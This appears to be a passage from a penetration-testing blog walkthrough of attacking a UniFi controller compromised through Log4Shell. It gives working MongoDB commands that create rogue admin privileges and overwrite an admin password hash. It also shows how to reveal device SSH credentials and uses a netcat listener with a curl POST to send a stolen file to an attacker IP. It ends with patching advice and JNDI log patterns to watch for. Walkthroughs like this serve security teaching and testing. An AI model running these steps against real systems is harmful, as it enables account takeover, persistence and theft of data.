
From the output, we can see there is a site called super and default. Let's take ObjectId values highlighted in the screenshot. We will need those values in the next step.
In this example, the ObjectId value for the site super is:
6866ddc746e0fb00127a0c34
whereas for the site default it's:
6866ddc746e0fb00127a0c35

Now, execute the command below, inserting the ObjectId of the account you just created and the site ObjectId you obtained from the previous command.
For example, to add the account unifi-admin to the site super, we would need to execute the following command replacing admin_id and site_id vaules with yours obtained from previous steps:
mongo --port 27117 ace --eval 'db.privilege.insert({ "admin_id" : "68762ae0c502d2690d86cb30", "permissions" : [ ], "role" : "admin", "site_id" : "6866ddc746e0fb00127a0c34" });'
Example output:
Next, add the same user into site default with its ObjectId (in this example: 6866ddc746e0fb00127a0c35). It allows access to the UniFi administrative console.
mongo --port 27117 ace --eval 'db.privilege.insert({ "admin_id" : "68762ae0c502d2690d86cb30", "permissions" : [ ], "role" : "admin", "site_id" : "6866ddc746e0fb00127a0c35" });'


Once done, you should now be able to login to the administrative console using the account you created.
Go to UniFI interface https://<UNIFI_ADDRESS_IP>:8443 and log in using newly created admin account.
Note: Make sure you disabled BurpSuite proxy in FoxyProxy before a login attempt.
b) Changing Admin Password
Alternatively, you can change an existing admin account password.
List admin accounts:
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
The output will shows us administrative accounts. We found a user called unifi with a password hash stored in the x_shadow variable. If that password is not complex we would be able to crack it. In this exmple, we just want to change the x_shadow password hash with our own hash we are about to create. This allows us to login to UniFi dashboard using administrative account along with our own password. In order create the passowrd and its correponding hash let's use the mkpasswd command.
Example:
mkpasswd -m sha-512 Passw0rd
$6$tjW8dGTWpSb9sco4$G3de.UFIpbftaVOXMv3thfbhud/eIB8.cS1gDn.W/zTIq7apIabxciIVw4/XgpA8r7ToZFuVbt7L.r9dHvUHf1
The \$6\$ is the identifier for the hashing algorithm that is being
used, which is SHA-512 in this case.
Once you have anewly generated hash, adjust and execute the following command.
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("<ACCOUNT_OBJECT_ID>")},{$set:{"x_shadow":"SHA_512_HASH_GENERATED"}})'
For example:
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("6866e6a546e0fb00127a0c57")},{$set:{"x_shadow":"$6$tjW8dGTWpSb9sco4$G3de.UFIpbftaVOXMv3thfbhud/eIB8.cS1gDn.W/zTIq7apIabxciIVw4/XgpA8r7ToZFuVbt7L.r9dHvUHf1"}})'
Note:
6866e6a546e0fb00127a0c57is theObjectIdof theunifi- the account we want to change password for.

Then, we can verify the password has been updated in the Mongo database listing existing admin accounts.
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"

We can see the SHA-512 hash have been updated.
Now you we can verify if we can log into UniFi administrative console using our new password.
Note: Make sure you disabled FoxyProxy before a login attempt.

If everything was fine, you should be logged in UniFi administrative console.

Having administrative access an attacker could further establish their access. For example, making other points of entry by creating additional admin accounts, grabing SSH credentials, adding their own SSH keys, setting up a port forwarding for attack machines. Futhermore an attacker could perform lateral movement to penetrate the network deeper.
Obtaining SSH Access
To obtain SSH access, go to System -> Application Configuration -> Device SSH Authentication -> Click on “eye” icon next to the password to show the SSH password.

You can also add SSH keys using Add New SSH Key option. If the interface is exposed to the internet, you will have a another point of entry into the target network.
Alternatively, you can theoretically perform lateral movement from your existing reverse shell on the network appliance to the USG to further establish your access.
6. Command & Control (C2)
In the C2 phase an attacker has access to the victim's system and could use tools like Metasploit, Netcat, or other backdoor channels to maintain communication. In this stage, an adversary creates a command and control channel, which establishes two-way communication between the victim's system and attacker-controlled server.
After exploiting the Log4Shell vulnerability and gaining a reverse shell (in our case using netcat listener), we already established a very basic Command and Control (C2) channel over the compromised system. This might be extanded futher installing dedicated C2 framework with preconfigured modules ready to use for a post exploitation engagements.
7. Actions on Objectives
This is the final phase where the attacker executes their primary goals. Depending on the attacker's intent, this could include:
- Data exfiltration (stealing sensitive information, such as files, credentials, or intellectual property)
- Disruption of services (e.g. launching a denial-of-service attack - DoS).
- Data destruction (wiping or corrupting data).
- Other malicious activities that align with the attacker's objectives.
To demonstrate achieving an objective, let's assume an attakcer goal is to exfiltrate data. In this example we will use basic concept of data exfiltration based onnetcat and cURL commands.
Once an attacker has estabilished a reverse shell connection on a victim machine, then can search for valuable files.

Let's say an attacker found a file called secret_file.txt and want to trasmit that file into their controled storage server. Most of the time and adversary will use technique called Living of the Land (LOTL), which in general is utilizing tools already available on thetarget system, to perform an attack. Being on the system an attacker could find cURL utility installed which is used for transferring data. In order to send the secret_file.txt file from a victim to an attacker-controlled server, first we have to open up a new terminal with a netcat listener on port, let's say 80. Additinally you can redirect received data into a file instead of just printing it on the screen. In this case the netcat command would look like.
sudo nc -nvlp 80 > secret_file.txt
Next, on the victim machine where we established a reverse shell from, you would use a command such as:
curl -X POST -d@secret_file.txt <ATTACKER_HOST_IP>
For example:
curl -X POST -d@secret_file.txt 192.168.1.102
After executing the command, you should see a new file received on the attacker machine.

The output shows we successfully transmited file called secret_file.txt which contained secret data:
admin:x840$%@*hha,mNN*$,,a8Xa
Remediation and Mitigation
The simplest and recommended way to mitigate this issue is to update your Unifi to the patched version >= 6.5.54.
Other things you can do are: disabling public access to the UniFi administrative console. If you really need to expose the administrative interface, allow access only to limited set of administrators and use VPN. Setup a firewall to block outbound traffic to untrusted IPs or external resources to prevent exploitation. You can also monitor the logs of the appliance and associated services closely for any unusual behavior that could indicate an attempted exploit. Look for any logs containing strings like ${jndi:ldap:// or similar JNDI lookup patterns.
To make sure your resources are protected from such vulnerabilities, Vulnerability Management, Penetration Testing and Red Teaming, plays a key role in hardening security posture of IT systems. Futhermore a good understanding of threats and techniquest involved in system exploitation is priceless for a strong security.
⚠️ Disclaimer: The content on this site is for educational purposes only and should be used responsibly in authorized environments. Unauthorized actions may be illegal. Read the full disclaimer .